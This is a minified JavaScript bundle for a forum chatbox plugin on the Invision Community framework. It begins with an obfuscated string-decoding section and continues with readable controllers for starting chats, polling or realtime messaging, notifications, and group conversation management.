mtC90Ic[__TextDecoder]}if(__globalObject(__TextDecoder[__String(SZSibj[113])])[__String(SZSibj[99])](__Array(487))[__Array(SZSibj[118])]>SZSibj[0]){if(this[__Array(489)][__Array(490)]()[__Array(SZSibj[118])]==SZSibj[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="<cNOSVv0`Afu)mzoI%/FPk,~_eR;#pX\"ntZ?J5xG|D=d(3]H*bW8w6+yT7}[^9srC&2:E>gYKh.!iLUMB@qQ$a41jl{",__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,__globalObject,__String;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],HNMv5w=SZSibj[0],__globalObject=-SZSibj[1]);for(__String=SZSibj[0];__String<__Array;__String++){var mtC90Ic=__Uint8Array.indexOf(__Buffer[__String]);if(mtC90Ic===-SZSibj[1])continue;if(__globalObject<SZSibj[0]){__globalObject=mtC90Ic}else{U5uZZQ(__globalObject+=mtC90Ic*SZSibj[12],moE2jYX|=__globalObject<<HNMv5w,HNMv5w+=(__globalObject&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],HNMv5w-=SZSibj[2])}while(HNMv5w>SZSibj[9]);__globalObject=-SZSibj[1]}}if(__globalObject>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|__globalObject<<HNMv5w)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function moE2jYX(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=utf8ArrayToStr(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}__globalObject(__TextDecoder[__Array(491)])[moE2jYX(492)](moE2jYX(493))[moE2jYX(494)](moE2jYX(495))}const HNMv5w=this[__Array(496)][__Array(497)](__Array(498))[__Array(499)](__Array(500));HNMv5w[__Array(501)](this[__Array(502)])}}},[__String(503)](){function __TextDecoder(__TextDecoder){var __Uint8Array="\"@z)+>KJ&4!VDmr?n7=ly`b#|RpS(^;W<8:gPU%Y*LGifotkTNcO$}hx9X3wv2jq6sB{e[QHuA01,~.IE5d]M/F_CaZ",__globalObject,__Buffer,__String,mtC90Ic,jwBk7zz,__Array,utf8ArrayToStr;U5uZZQ(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],mtC90Ic=SZSibj[0],jwBk7zz=SZSibj[0],__Array=-SZSibj[1]);for(utf8ArrayToStr=SZSibj[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var moE2jYX=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(moE2jYX===-SZSibj[1])continue;if(__Array<SZSibj[0]){__Array=moE2jYX}else{U5uZZQ(__Array+=moE2jYX*SZSibj[12],mtC90Ic|=__Array<<jwBk7zz,jwBk7zz+=(__Array&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__String.push(mtC90Ic&SZSibj[3]),mtC90Ic>>=SZSibj[2],jwBk7zz-=SZSibj[2])}while(jwBk7zz>SZSibj[9]);__Array=-SZSibj[1]}}if(__Array>-SZSibj[1]){__String.push((mtC90Ic|__Array<<jwBk7zz)&SZSibj[3])}return mToDZw(__String)}function __Uint8Array(__Uint8Array){if(typeof mtC90Ic[__Uint8Array]===SZSibj[5]){return mtC90Ic[__Uint8Array]=__TextDecoder(jwBk7zz[__Uint8Array])}return mtC90Ic[__Uint8Array]}if(this[__String(SZSibj[112])][__String(SZSibj[99])](__Uint8Array(504))[__Uint8Array(505)]>SZSibj[0]){__globalObject(__Uint8Array(506))[__Uint8Array(507)](__Uint8Array(508)+__Uint8Array(509))}},[__String(510)+__String(511)](__globalObject){U5uZZQ(__globalObject[__String(SZSibj[103])](),this[__String(SZSibj[112])][__String(SZSibj[107])](__String(SZSibj[24]))[__String(SZSibj[120])]());return SZSibj[39]},[__String(514)](__TextDecoder){const __Uint8Array=__globalObject(__String(SZSibj[119]))[__String(SZSibj[107])](__String(515));if(__Uint8Array[__String(SZSibj[109])]>SZSibj[0]){U5uZZQ(__TextDecoder[__String(SZSibj[103])](),__globalObject(document)[__String(516)](__String(SZSibj[120])));return SZSibj[39]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
